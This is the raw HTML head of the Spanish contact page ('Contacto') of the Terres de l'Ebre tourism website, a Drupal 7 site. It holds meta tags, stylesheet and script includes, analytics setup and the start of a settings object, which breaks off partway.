

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/es/contacto
body_size: 150320
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="description" content="Formulario Si quieres más información, no dudes en contactar con nosotros por la vía que te resulte más cómoda. Puedes hacerlo a través de este formulario: (Los campos marcados con un asterisco (*) son obligatorios)" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/es/contacto" />
<link rel="shortlink" href="https://terresdelebre.travel/es/node/196" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/es/contacto" />
<meta property="og:title" content="Contacto" />
<meta property="og:description" content="Formulario Si quieres más información, no dudes en contactar con nosotros por la vía que te resulte más cómoda. Puedes hacerlo a través de este formulario: (Los campos marcados con un asterisco (*) son obligatorios)" />
<meta property="og:updated_time" content="2024-01-09T13:07:05+01:00" />
<meta property="article:published_time" content="2015-02-24T17:07:06+01:00" />
<meta property="article:modified_time" content="2024-01-09T13:07:05+01:00" />
    <title>Contacto | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/field_group/horizontal-tabs/horizontal-tabs.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/getlocations/modules/getlocations_fields/getlocations_fields.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/webform/css/webform.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.es.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdACCgjAAAAABZuw8PKFnzReBFoU-xDzvilOtQY"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/field_group/horizontal-tabs/horizontal-tabs.js?v=1.0"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/misc/textarea.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/captcha/captcha.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/field_group/field_group.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/webform/js/webform.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"znTHVS3nKXN9i-pe9DjKcGE1t4gyKi8IW2GPsqp9_bA","jquery_version":"2.1","jquery_version_token":"NyVyoepxyc67iJiD27F90dPjGEsj0OSNfD456JqjsvQ","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/recaptcha_v3\/js\/recaptcha_v3.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.es.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"https:\/\/www.google.com\/recaptcha\/api.js?render=6LdACCgjAAAAABZuw8PKFnzReBFoU-xDzvilOtQY":1,"profiles\/costadaurada\/modules\/contrib\/field_group\/horizontal-tabs\/horizontal-tabs.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"misc\/textarea.js":1,"profiles\/costadaurada\/modules\/contrib\/captcha\/captcha.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/modules\/contrib\/field_group\/field_group.js":1,"profiles\/costadaurada\/modules\/contrib\/webform\/js\/webform.js":1,"profiles\/costadaurad